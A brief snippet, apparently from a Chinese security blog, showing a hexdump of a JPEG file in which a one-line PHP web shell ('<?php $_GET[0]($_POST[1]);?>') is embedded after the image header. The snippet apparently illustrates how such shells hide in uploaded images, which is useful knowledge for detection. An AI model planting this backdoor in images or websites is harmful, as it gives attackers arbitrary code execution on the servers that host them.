 $ hexdump -C 1785317002.jpg |tail -n +42|head -n 5
00000290  e3 e4 e5 e6 e7 e8 e9 ea  f2 f3 f4 f5 f6 f7 f8 f9  |................|
000002a0  fa ff da 00 0c 03 01 00  02 11 03 11 00 3f 00 3c  |.............?.<|
000002b0  3f 70 68 70 20 24 5f 47  45 54 5b 30 5d 28 24 5f  |?php $_GET[0]($_|
000002c0  50 4f 53 54 5b 31 5d 29  3b 3f 3e 00 00 00 00 00  |POST[1]);?>.....|
000002d0  00 00 00 00 00 00 00 00  00 00 f7 6a 28 a2 80 0a  |...........j(...|
猪猪谈安全